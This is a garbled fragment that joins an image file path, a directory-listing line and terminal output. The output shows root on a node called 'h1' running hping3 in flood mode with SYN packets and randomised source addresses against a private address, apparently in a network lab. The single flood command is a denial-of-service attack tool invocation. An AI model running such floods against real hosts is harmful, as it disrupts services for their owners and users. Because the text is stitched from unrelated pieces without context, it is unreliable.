 4 drwx------  2 root   root    4096 Nov 17 08:38 'Session Storage
"Node: h1"
root@ubuntu:~# hping3 192.168.2.20  -c 10000 -S --flood --rand-source -V
using h1-eth0, addr: 192.168.2.10, MTU: 1500
HPING 192.168.2.20 (h1-eth0 192.168.2.20): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
uri